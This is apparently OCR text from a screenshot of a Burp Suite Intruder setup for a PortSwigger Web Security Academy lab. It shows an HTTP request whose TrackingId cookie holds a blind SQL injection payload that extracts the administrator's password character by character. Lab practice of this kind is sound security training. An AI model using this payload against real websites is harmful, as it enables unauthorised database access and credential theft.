 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7600600374fce0805ec2b1008100d0.web-security-academy.net Update Ho
1 GET / HTTP/2
2 Host: 0a7600600374fce0805ec2b1008100d0.web-security-academy.net
3 Cookie: TrackingId=Z9fJh86hDrO2jFEj' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=
sSLT643NSZvlQl9xH4q20kcno3BwYr0B
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
*Untitled
File Edit Search View Document
1 Carlos Diaz Montes